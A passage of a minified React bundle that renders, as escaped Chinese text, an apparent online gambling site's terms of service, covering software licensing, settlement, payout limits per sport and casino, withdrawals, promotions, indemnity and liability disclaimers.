\u7528\u6237\u7279\u6b64\u786e\u8ba4\u5e76\u540c\u610f, \u7528\u6237\u901a\u8fc7\u8fde\u63a5\u8bbe\u5907\u4ee5\u4e0b\u8f7d\u6216\u5176\u4ed6\u65b9\u5f0f\u83b7\u5f97\u7684\u4ee5\u4fbf\u5176\u8fdc\u7a0b\u4f7f\u7528\u7684\u6e38\u620f\u7f51\u7ad9\u7684\u6e38\u620f\u8f6f\u4ef6\u5c5e\u4e8e\u6e38\u620f\u670d\u52a1\u7684\u4e00\u90e8\u5206, \u4e3a",P.Z.name,"\u6216",P.Z.name,"\u7684\u8bb8\u53ef\u4eba\u7684\u8d22\u4ea7; \u7528\u6237\u5bf9\u6e38\u620f\u8f6f\u4ef6\u4e0d\u4eab\u6709\u4efb\u4f55\u6743\u5229\u3002\u7528\u6237\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u6216\u4ee5\u4efb\u4f55\u624b\u6bb5\u6539\u7f16\u3001\u62f7\u8d1d\u3001\u4fee\u6539\u3001\u590d\u5236\u3001\u50a8\u5b58\u3001\u6563\u53d1\u3001\u5c55\u793a\u3001\u516c\u5f00\u64ad\u653e\u3001\u4f20\u64ad\u3001\u5e7f\u64ad\u3001\u5236\u5165\u6709\u7ebf\u8282\u76ee\u3001\u51fa\u7248\u3001\u4f20\u9001\u3001\u51fa\u552e\u3001\u51fa\u501f\u3001\u51fa\u79df\u3001\u8bb8\u53ef\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4ea4\u6d41\u6216\u4f7f\u6e38\u620f\u8f6f\u4ef6\u5bf9\u4efb\u4f55\u4ed6\u4eba\u6216\u5176\u4ed6\u7f51\u7ad9\u3001\u7f51\u4e0a\u670d\u52a1\u6216\u516c\u544a\u677f\u6216\u4efb\u4f55\u5176\u4ed6\u5a92\u4f53\u6216\u8fde\u63a5\u8bbe\u5907\u5f00\u653e\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["2.",P.Z.name,"\u6388\u6743\u548c\u6563\u53d1\u6e38\u620f\u8f6f\u4ef6\u7684\u76ee\u7684\u4ec5\u4e3a\u6e38\u620f\u8f6f\u4ef6\u7684\u7ec8\u7aef\u7528\u6237\u80fd\u5b8c\u5168\u8fde\u63a5\u548c\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"3. \u7528\u6237\u4e0d\u5f97: 1\uff09\u5b89\u88c5\u6216\u4f20\u8f7d\u6e38\u620f\u8f6f\u4ef6\u81f3\u5176\u4ed6\u8fde\u7f51\u8bbe\u5907\u7684\u670d\u52a1\u5668\u6216\u91c7\u53d6\u5176\u4ed6\u6b65\u9aa4\u4f7f\u6e38\u620f\u8f6f\u4ef6\u53ef\u4ee5\u901a\u8fc7\u4efb\u4f55\u5f62\u5f0f\u6216\u516c\u544a\u677f\u3001\u7f51\u4e0a\u670d\u52a1\u6216\u8fdc\u7a0b\u62e8\u53f7\u6216\u7f51\u7edc\u4f7f\u4ed6\u4eba\u5f97\u5230; 2\uff09\u6563\u53d1\u3001\u51fa\u501f\u3001\u51fa\u79df\u3001\u8f6c\u6388\u6743\u3001\u62f7\u8d1d\u3001\u8f6c\u8ba9\u3001\u8f6c\u79fb\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4f7f\u4efb\u4f55\u5176\u4ed6\u4eba\u5f97\u5230\u6e38\u620f\u8f6f\u4ef6\u6216\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u7684\u4f7f\u7528\u6743; 3\uff09\u5141\u8bb8\u5176\u4ed6\u4eba\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6; 4\uff09\u8bbe\u7acb\u6216\u63d0\u4f9b\u4efb\u4f55\u65b9\u5f0f (\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u4eff\u771f\u7a0b\u5e8f) \u4f7f\u4ed6\u4eba\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6; 5\uff09\u7ffb\u8bd1\u3001\u53cd\u5411\u5de5\u7a0b\u3001\u53cd\u5411\u7f16\u8bd1, \u53cd\u6c47\u7f16\u3001\u4fee\u6539\u3001\u7834\u89e3\u3001\u5168\u90e8\u6216\u90e8\u5206\u5730\u4ee5\u6e38\u620f\u8f6f\u4ef6\u6216\u5176\u6e90\u4ee3\u7801\u4e3a\u57fa\u7840\u5f00\u53d1\u884d\u751f\u4ea7\u54c1; 6)\u62f7\u8d1d\u3001\u4fee\u6539\u3001\u7ffb\u8bd1\u6216\u5168\u90e8\u6216\u90e8\u5206\u5730\u4ee5\u6e38\u620f\u8f6f\u4ef6\u7684\u76f8\u5173\u7528\u6237\u6587\u4ef6\u4e3a\u57fa\u7840\u5f00\u53d1\u884d\u751f\u4ea7\u54c1\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["4. \u7528\u6237\u627f\u8ba4\u5e76\u540c\u610f, \u6e38\u620f\u7f51\u7ad9\u4e0a\u63d0\u4f9b\u7684\u8bbe\u5907\u6216\u5176\u4ed6\u65b9\u5f0f\u63d0\u4f9b\u7684\u6e38\u620f\u8f6f\u4ef6\u5747\u5f52",P.Z.name,"\u548c",P.Z.name,"\u8bb8\u53ef\u65b9\u6240\u6709, \u5e76\u53d7\u8457\u4f5c\u6743\u3001\u5546\u6807\u6743\u548c\u5176\u4ed6\u77e5\u8bc6\u4ea7\u6743\u548c\u4e13\u5229\u6743\u7684\u4fdd\u62a4\u3002\u7528\u6237\u7279\u6b64\u627f\u8ba4, \u6e38\u620f\u8f6f\u4ef6\u7684\u7ed3\u6784\u3001\u7ec4\u7ec7\u548c\u6e90\u4ee3\u7801\u4e3a",P.Z.name,"\u548c",P.Z.name,"\u8bb8\u53ef\u4eba\u7684\u6781\u5177\u4ef7\u503c\u7684\u5546\u4e1a\u79d8\u5bc6\u3002\u7528\u6237\u627f\u8ba4\u9664\u6839\u636e\u4f7f\u7528\u6743\u5411\u7528\u6237\u6388\u4e88\u7684\u6743\u5229\u5916, \u7528\u6237\u5bf9\u6e38\u620f\u8f6f\u4ef6\u6216\u6e38\u620f\u8f6f\u4ef6\u7528\u6237\u6587\u4ef6\u4e0d\u4eab\u6709\u4efb\u4f55\u6743\u5229\u548c\u6743\u76ca\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"5. \u672c\u534f\u8bae\u56e0\u4efb\u4f55\u539f\u56e0\u7ec8\u6b62, \u672c\u534f\u8bae\u9876\u4e0b\u6240\u6388\u4e88\u7684\u4f7f\u7528\u6743\u81ea\u52a8\u4f5c\u5e9f, \u7528\u6237\u5e94\u505c\u6b62\u4f7f\u7528\u6e38\u620f\u8f6f\u4ef6\u5e76\u5c06\u6e38\u620f\u8f6f\u4ef6\u4ece\u8054\u8fde\u8bbe\u5907\u4e2d\u5378\u8f7d\u3002"})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4ea4\u6613\u7ed3\u7b97"}),(0,Z.jsxs)("p",{children:["1. \u7528\u6237\u4f7f\u7528\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u7684, \u6301\u5361\u4eba\u59d3\u540d\u987b\u4e0e\u4f1a\u5458\u767b\u8bb0\u548c\u7533\u8bf7\u8fc7\u7a0b\u4e2d\u6240\u4f7f\u7528\u7684\u59d3\u540d\u4e00\u81f4\u3002\u82e5\u53d1\u751f\u6301\u5361\u4eba\u59d3\u540d\u548c\u8d26\u6237\u767b\u8bb0\u548c\u4f1a\u5458\u7533\u8bf7\u6240\u4f7f\u7528\u7684\u59d3\u540d\u4e0d\u4e00\u81f4\u7684\u60c5\u51b5,",P.Z.name,"\u6709\u6743\u62d2\u7edd\u5c31\u76f8\u5173\u4ea4\u6613\u8fdb\u884c\u7ed3\u7b97\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["2. \u7528\u6237\u627f\u62c5\u5411",P.Z.name,"\u6216\u5176\u4ed6\u7528\u6237 (\u89c6\u5177\u4f53\u60c5\u51b5\u800c\u5b9a) \u652f\u4ed8\u6240\u6709\u5e94\u4ed8\u6b3e\u9879\u7684\u4e00\u5207\u8d23\u4efb\u3002\u7528\u6237\u540c\u610f\u5bf9\u4efb\u4f55\u4ed8\u6b3e\u4e0d\u5b9e\u65bd\u6216\u4fc3\u4f7f\u4ed6\u4eba\u5b9e\u65bd\u9000\u6b3e, \u4e0d\u62d2\u7edd\u6216\u64a4\u9500\u4ed8\u6b3e, \u5e76\u5411",P.Z.name,"\u507f\u4ed8\u6240\u6709\u88ab\u9000\u8fd8\u3001\u62d2\u7edd\u6216\u64a4\u9500\u7684\u4ed8\u6b3e\u4ee5\u53ca\u7531\u6b64\u5f15\u8d77\u7684\u6240\u6709\u635f\u5931\u548c\u8d39\u7528\u3002",P.Z.name,"\u6839\u636e\u81ea\u4e3b\u5224\u65ad, \u6709\u6743\u7ec8\u6b62\u5411\u4e2a\u522b\u7528\u6237\u6216\u4f7f\u7528\u67d0\u7c7b\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u4ed8\u6b3e\u7684\u7528\u6237\u63d0\u4f9b\u670d\u52a1\u6216\u652f\u4ed8\u6b3e\u9879\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"3. \u6240\u6709\u6bd4\u8d5b\u9879\u76ee\u6216\u6295\u6ce8\u79cd\u7c7b\uff0c\u6bcf\u65e5\u6bcf\u4f4d\u4f1a\u5458\u53ef\u5f97\u6700\u9ad8\u6d3e\u5f69\u91d1\u989d\u662f150\u4e07\u7f8e\u91d1\uff08\u4e0d\u5305\u62ec\u6295\u6ce8\u672c\u91d1\uff09\uff0c\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01\u3002\u4ee5\u4e0b\u5217\u51fa\u4e2a\u522b\u4f53\u80b2\u7684\u6700\u9ad8\u6d3e\u5f69\u91d1\u989d\u4e3a\u53c2\u8003\uff1a"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff081\uff09\u8db3\u7403\u4e0e\u7bee\u7403 \u2013150\u4e07\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff082\uff09\u7f51\u7403\uff0c\u7f8e\u5f0f\u8db3\u7403\uff0c\u68d2\u7403\uff0c\u51b0\u7403\uff0c\u6a44\u6984\u7403\uff0c\u6392\u7403 \u201330\u4e07\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff083\uff09\u5176\u4ed6\u4f53\u80b2 \u2013 20\u4e07\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff084\uff09\u65b0\u9896\u76d8\u53e3 \u20132\u4e075\u5343\u7f8e\u91d1\u6216\u5176\u4ed6\u7b49\u503c\u8d27\u5e01"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"\uff085\uff09\u8fde\u4e32\u8fc7\u5173\u5982\u679c\u6d89\u53ca\u4e0d\u540c\u4f53\u80b2\u7ea7\u522b\u7684\u9650\u5236\uff0c\u7cfb\u7edf\u5c06\u4ee5\u4f53\u80b2\u7ea7\u522b\u6700\u4f4e\u6d3e\u5f69\u91d1\u989d\u9650\u5236\u4e3a\u51c6\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"4. \u5a31\u4e50\u573a (Casino) \u4e0b\u6ce8\u5411\u4efb\u4f55\u4f1a\u5458\u652f\u4ed8\u7684\u6700\u9ad8\u5f69\u91d1\u4e3a\u7f8e\u91d1 600,000 (\u6216\u6211\u4eec\u6839\u636e\u6211\u4eec\u94f6\u884c\u6240\u516c\u5e03\u7684\u6c47\u7387\u4e0d\u65f6\u786e\u5b9a\u7684\u5176\u4ed6\u7b49\u989d\u8d27\u5e01\u3002) \u91d1\u878d (Financials) \u4e0b\u6ce8\u5411\u4efb\u4f55\u4f1a\u5458\u652f\u4ed8\u7684\u6700\u9ad8\u5f69\u91d1\u4e3a\u7f8e\u91d1 180,000 (\u6216\u6211\u4eec\u6839\u636e\u6211\u4eec\u94f6\u884c\u6240\u516c\u5e03\u7684\u6c47\u7387\u4e0d\u65f6\u786e\u5b9a\u7684\u5176\u4ed6\u7b49\u989d\u8d27\u5e01\u3002)"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"5. \u5f69\u91d1\u4e0d\u5305\u62ec\u4e0b\u6ce8\u989d, \u7528\u6237\u5728\u4e0b\u6ce8\u65f6\u5e94\u8003\u8651\u8fd9\u4e00\u56e0\u7d20\u3002"})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["6. \u5f69\u91d1\u5c06\u5b58\u5165\u7528\u6237\u8d26\u6237\u3002\u4efb\u4f55\u6b3e\u9879\u6216\u5f69\u91d1\u5728\u5b58\u5165\u8d26\u6237\u7684\u8fc7\u7a0b\u4e2d\u53d1\u751f\u9519\u8bef,",P.Z.name," \u4e0d\u8d1f\u4efb\u4f55\u5f62\u5f0f\u7684\u4efb\u4f55\u8d23\u4efb, \u4e14",P.Z.name,"\u6709\u6743\u5728\u4efb\u4f55\u65f6\u5019\u6216\u5728\u4e8b\u540e\u5ba3\u5e03\u6d89\u53ca\u6b3e\u9879\u7684\u4ea4\u6613\u65e0\u6548\u3002\u7528\u6237\u4e00\u65e6\u53d1\u73b0\u8d26\u6237\u5185\u6b3e\u9879\u6c47\u5b58\u6709\u8bef, \u6709\u8d23\u4efb\u7acb\u5373\u901a\u77e5 ",P.Z.name,"\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"7. \u5728\u4efb\u4f55\u9002\u7528\u6cd5\u5f8b\u4e0b\u5c31\u5f69\u91d1\u6240\u5e94\u7f34\u4ed8\u7684\u7a0e\u6b3e\u548c\u8d39\u7528\u5747\u7531\u7528\u6237\u81ea\u884c\u8d1f\u8d23\u7f34\u4ed8\u3002"})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u9886\u53d6\u5f69\u91d1"}),(0,Z.jsx)("p",{children:"1. \u7528\u6237\u7684\u5f69\u91d1\u7ecf\u7ed3\u7b97\u540e, \u5c06\u5b58\u5165\u7528\u6237\u8d26\u6237, \u5177\u4f53\u63d0\u53d6\u529e\u6cd5\u53c2\u7167\u6211\u4eec\u5f69\u91d1\u63d0\u53d6\u89c4\u5b9a\u5e76\u987b\u51fa\u793a\u6211\u4eec\u8ba4\u53ef\u7684\u6709\u6548\u5e26\u7167\u8eab\u4efd\u8bc1\u6216\u4fe1\u7528\u3001\u501f\u8bb0\u5361\u3002"}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsx)("p",{children:"2. \u5728\u7528\u6237\u6240\u6301\u7684\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u53d1\u884c\u94f6\u884c\u5141\u8bb8\u7684\u60c5\u51b5\u4e0b, \u5f69\u91d1\u53ef\u4ee5\u76f4\u63a5\u5b58\u5165\u7528\u6237\u4ea4\u7eb3\u62bc\u91d1\u6240\u7528\u7684\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u8d26\u6237\u3002\u652f\u7968\u6216\u7535\u6c47\u7684\u6536\u6b3e\u4eba\u4ee5\u767b\u8bb0\u6216\u7533\u8bf7\u4f1a\u5458\u65f6\u6240\u7528\u7684\u59d3\u540d\u4e3a\u51c6\u3002\u4ee5\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u652f\u4ed8\u62bc\u91d1\u7684, \u6536\u6b3e\u4eba\u8fd8\u5fc5\u987b\u662f\u4fe1\u7528\u5361\u6216\u501f\u8bb0\u5361\u7684\u767b\u8bb0\u6301\u5361\u4eba\u3002"})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u4fc3\u9500\u548c\u5956\u52b1"}),(0,Z.jsxs)("p",{children:["1. \u6240\u6709\u4fc3\u9500\u3001\u5956\u52b1\u548c\u7279\u4ef7\u5747\u987b\u9075\u5b88\u672c\u6761\u89c4\u53ca",P.Z.name,"\u9488\u5bf9\u5177\u4f53\u4fc3\u9500\u6d3b\u52a8\u6240\u4e0d\u65f6\u5236\u5b9a\u7684\u89c4\u5b9a\u3002",P.Z.name,"\u4fdd\u7559\u5728\u4efb\u4f55\u65f6\u5019\u4e2d\u6b62\u3001\u53d6\u6d88\u6216\u4fee\u6539\u5956\u52b1\u6216\u4fc3\u9500\u6216\u5176\u76f8\u5173\u89c4\u5b9a\u53ca\u6761\u6b3e\u7684\u6743\u529b\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["2. \u82e5",P.Z.name,"\u8ba4\u5b9a\u6709\u4eba\u6ee5\u7528\u6216\u4f01\u56fe\u6ee5\u7528\u67d0\u9879\u5956\u52b1\u6216\u4fc3\u9500\u6d3b\u52a8, \u6216\u53ef\u80fd\u56e0\u6ee5\u7528\u884c\u4e3a\u800c\u83b7\u5229,",P.Z.name,"\u6709\u6743\u81ea\u4e3b\u51b3\u5b9a\u4ee5\u5176\u8ba4\u4e3a\u5408\u9002\u7684\u65b9\u5f0f\u963b\u6b62\u3001\u62d2\u7edd, \u4e2d\u6b62\u3001\u6216\u64a4\u6d88\u4efb\u4f55\u7528\u6237\u53c2\u52a0\u6709\u5173\u5956\u52b1\u6216\u4fc3\u9500\u6d3b\u52a8\u3002"]})})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u8d54\u507f"}),(0,Z.jsxs)("p",{children:["\u7528\u6237\u540c\u610f, \u7531\u4e8e\u7528\u6237\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u4e0b\u8f7d\u6216\u5b89\u88c5\u6e38\u620f\u8f6f\u4ef6\u3001\u4e0b\u6ce8\u6216\u4ee5\u5176\u4ed6\u65b9\u5f0f\u4f7f\u7528\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u6216\u6e38\u620f\u8d44\u8baf\u3001\u6216\u8fdd\u80cc\u672c\u6761\u89c4\u6216\u6e38\u620f\u89c4\u5219, \u800c\u5bf9",P.Z.name,"\u3001",P.Z.name,"\u7684\u80a1\u4e1c\u3001\u96c7\u5458\u3001\u7ba1\u7406\u4eba\u5458\u3001\u8463\u4e8b\u3001\u53d7\u8bb8\u53ef\u65b9\u3001\u7ecf\u9500\u5546\u3001\u5173\u8054\u65b9\u3001\u5b50\u516c\u53f8\u6216\u4ee3\u7406\u5546\u9020\u6210\u7684\u4efb\u4f55\u635f\u5931\u3001\u635f\u5bb3\u6216\u53ca\u7d22\u8d54 (\u5305\u62ec\u5408\u7406\u7684\u5f8b\u5e08\u8d39), \u7528\u6237\u987b\u4e88\u4ee5\u5168\u989d\u8d54\u507f\u3002"]})]}),(0,Z.jsxs)("div",{className:z().details,children:[(0,Z.jsx)("h3",{children:"\u514d\u8d23\u58f0\u660e\u53ca\u7279\u522b\u6ce8\u610f\u4e8b\u9879"}),(0,Z.jsxs)("p",{children:["1. \u6e38\u620f\u5b8c\u5168\u662f\u4e00\u9879\u4e2a\u4eba\u9009\u62e9, \u4ee5\u4e2a\u4eba\u5224\u65ad\u4e0e\u5206\u6790\u4e3a\u4f9d\u636e, \u4e14\u98ce\u9669\u81ea\u8d1f\u7684\u884c\u4e3a\u3002\u7528\u6237\u4e0b\u6ce8\u7684\u540c\u65f6, \u5373\u8868\u660e\u7528\u6237\u627f\u8ba4\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u5e76\u65e0\u5192\u72af\u6027, \u4e14\u5e76\u4e0d\u4ee4\u4eba\u53cd\u611f\u3001\u4e0d\u516c\u5e73\u6216\u6709\u6096\u516c\u5171\u9053\u5fb7\u3002\u4e00\u4e9b\u53f8\u6cd5\u7ba1\u8f96\u533a\u5bf9\u7f51\u4e0a\u6216\u5cb8\u5916\u7f51\u4e0a\u6e38\u620f\u7684\u5408\u6cd5\u6027\u5c1a\u65e0\u5b9a\u8bba; \u800c\u53e6\u4e00\u4e9b\u53f8\u6cd5\u7ba1\u8f96\u533a\u5219\u660e\u786e\u89c4\u5b9a\u7f51\u4e0a\u6e38\u620f (\u5728\u53f8\u6cd5\u7ba1\u8f96\u533a\u57df\u5185\u6216\u5cb8\u5916) \u5747\u5c5e\u975e\u6cd5\u884c\u4e3a\u3002\u6211\u4eec\u4e0d\u9f13\u52b1\u4efb\u4f55\u4eba\u5728\u975e\u6cd5\u7684\u60c5\u51b5\u4e0b\u4f7f\u7528\u548c\u8fde\u63a5\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8d44\u8baf\u6216\u6e38\u620f\u670d\u52a1\u3002\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8d44\u8baf\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u8bbe\u7acb\u548c\u63d0\u4f9b\u5e76\u4e0d\u6784\u6210\u6211\u4eec\u53d1\u51fa\u8981\u7ea6\u3001\u62db\u63fd\u6216\u9080\u8bf7\u4efb\u4f55\u4eba\u5728\u90a3\u4e9b\u89c4\u5b9a\u4f7f\u7528\u6216\u8fde\u63a5\u4e0a\u8ff0\u5185\u5bb9\u4e3a\u975e\u6cd5\u884c\u4e3a\u7684\u56fd\u5bb6\u5185\u4f7f\u7528\u6216\u8fde\u63a5\u4e0a\u8ff0\u5185\u5bb9\u3002\u7528\u6237\u72ec\u7acb\u627f\u62c5\u9075\u5b88\u5176\u6240\u9002\u7528\u4e4b\u76f8\u5173\u6cd5\u5f8b\u89c4\u5b9a\u7684\u8d23\u4efb, \u800c",P.Z.name,"\u4e0d\u5c31\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u6216\u5176\u4e2d\u7684\u6e38\u620f\u8d44\u8baf\u4e0e\u7528\u6237\u6240\u9002\u7528\u7684\u6cd5\u5f8b\u89c4\u5b9a\u76f8\u7b26\u4f5c\u51fa\u4efb\u4f55\u58f0\u660e\u3002"]}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:['2. \u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u5747\u6309 "\u539f\u72b6\u539f\u5219" \u63d0\u4f9b\u3002\u9664\u672c\u6761\u89c4\u660e\u793a\u7684\u5916,',P.Z.name,"\u4e0d\u5c31\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u4f5c\u51fa\u4efb\u4f55\u58f0\u660e\u6216\u4fdd\u8bc1\u3002\u6545\u6240\u6709\u6709\u5173\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u7684\u58f0\u660e\u6216\u4fdd\u8bc1, \u4e0d\u8bba\u660e\u793a\u6216\u6697\u793a\u3001\u6cd5\u5b9a\u4e0e\u5426, \u7279\u6b64\u5728\u6cd5\u5f8b\u5141\u8bb8\u7684\u6700\u5927\u8303\u56f4\u5185\u4e88\u4ee5\u6392\u9664\u3002",P.Z.name,"\u4e0d\u5c31\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u6216\u6e38\u620f\u8d44\u8baf\u7684\u51c6\u786e\u6027\u3001\u53ca\u65f6\u6027\u3001\u5b89\u5168\u6027\u3001\u8fde\u7eed\u6027\u3001\u6b63\u786e\u6027\u6216\u6297\u5916\u754c\u5e72\u6270\u6027 (\u4efb\u4f55\u6027\u8d28), \u4ee5\u53ca\u66f4\u6b63\u6240\u53d1\u73b0\u7684\u4efb\u4f55\u7f3a\u9677\u4f5c\u51fa\u4fdd\u8bc1\u3002",P.Z.name,"\u4ea6\u4e0d\u4fdd\u8bc1\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u8f6f\u4ef6\u3001\u6e38\u620f\u7f51\u7ad9\u548c\u6e38\u620f\u8d44\u8baf\u6216\u63d0\u4f9b\u4e0a\u8ff0\u5185\u5bb9\u7684\u670d\u52a1\u5668\u4e0d\u542b\u6709\u4efb\u4f55\u75c5\u6bd2\u3001\u95f4\u8c0d\u8f6f\u4ef6\u3001\u5e7f\u544a\u8f6f\u4ef6\u6216\u5176\u4ed6\u5177\u6076\u610f\u6027\u3001\u7834\u574f\u6027\u6216\u53ef\u5bfc\u81f4\u7535\u8111\u762b\u75ea\u7684\u4ee3\u7801\u3001\u7a0b\u5e8f\u3001\u6570\u636e\u3001\u5b8f\u6307\u4ee4\u6216\u53ef\u5f71\u54cd\u4efb\u4f55\u8fde\u63a5\u8bbe\u5907\u6216\u5176\u4e2d\u6240\u5b58\u6570\u636e\u7684\u5176\u4ed6\u8f6f\u4ef6\u6216\u7279\u6027\u3002\u7528\u6237\u627f\u8bfa\u5c06\u81ea\u884c\u81ea\u8d39\u91c7\u53d6\u9884\u9632\u63aa\u65bd, \u786e\u4fdd\u5176\u4f7f\u7528\u6216\u8fde\u63a5\u6e38\u620f\u670d\u52a1\u6240\u7528\u7684\u8fc7\u7a0b\u3001\u65b9\u6cd5\u6216\u8fde\u63a5\u8bbe\u5907\u3001\u4ee5\u53ca\u6e38\u620f\u8f6f\u4ef6\u7684\u5b89\u88c5\u548c\u6e38\u620f\u7f51\u7ad9\u7684\u4f7f\u7528, \u5747\u4e0d\u4f1a\u5e26\u6765\u7535\u8111\u75c5\u6bd2\u3001\u95f4\u8c0d\u8f6f\u4ef6\u3001\u5e7f\u544a\u8f6f\u4ef6\u6216\u5177\u6076\u610f\u6027\u3001\u7834\u574f\u6027\u6216\u53ef\u5bfc\u81f4\u7535\u8111\u762b\u75ea\u7684\u5176\u4ed6\u4ee3\u7801, \u6216\u5bfc\u81f4\u5176\u8fde\u63a5\u8bbe\u5907\u6216\u5176\u4e2d\u6240\u5b58\u6570\u636e\u53d7\u5230\u5e72\u6270\u548c\u7834\u574f\u7684\u5176\u4ed6\u98ce\u9669\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["3. \u82e5\u53d1\u751f\u4e0e\u8d26\u6237\u7ed3\u7b97\u6216\u6e38\u620f\u670d\u52a1\u7684\u5176\u4ed6\u65b9\u9762\u6709\u5173\u7684\u7cfb\u7edf\u9519\u8bef\u6216\u901a\u8baf\u9519\u8bef,",P.Z.name,"\u4e0d\u627f\u62c5\u7531\u6b64\u5f15\u8d77\u7684\u4efb\u4f55\u8d23\u4efb\u3002\u5728\u6b64\u60c5\u51b5\u4e0b,",P.Z.name,"\u6709\u6743\u53d6\u6d88\u6240\u6709\u53d7\u4e0a\u8ff0\u9519\u8bef\u5f71\u54cd\u7684\u4e0b\u6ce8\u5e76\u91c7\u53d6\u4efb\u4f55\u66f4\u6b63\u884c\u52a8\u3002"]})}),(0,Z.jsx)("div",{className:z().small_details,children:(0,Z.jsxs)("p",{children:["4. \u5728\u4efb\u4f55\u60c5\u51b5\u4e0b, \u56e0\u7528\u6237\u8fde\u63a5\u3001\u4f7f\u7528\u6216\u53c2\u4e0e\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u800c\u53d1\u751f\u4efb\u4f55\u635f\u5bb3\u3001\u635f\u5931\u6216\u652f\u51fa, \u5305\u62ec\u7528\u6237\u4e4b\u8fde\u63a5\u8bbe\u5907\u6216\u6240\u5b58\u6570\u636e\u53d7\u5230\u4efb\u4f55\u5e72\u6270\u6216\u7834\u574f,",P.Z.name,"\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002\u6b64\u5916, \u5bf9\u6e38\u620f\u670d\u52a1\u3001\u6e38\u620f\u7f51\u7ad9\u3001\u6e38\u620f\u8f6f\u4ef6\u548c\u6e38\u620f\u8d44\u8baf\u4e2d\u7531\u7b2c\u4e09\u65b9 (\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u5bbd\u5e26\u548c\u7535\u4fe1\u670d\u52a1\u4f9b\u5e94\u5546) \u6240\u63d0\u4f9b\u7684\u5185\u5bb9,",P.Z.name,"\u4ea6\u4e0d\u4f5c\u4efb\u4f55\u4fdd\u8bc1\u548c\u58f0\u660e\u4e14\u4e0d\u4e88\u8d1f\u8d23; 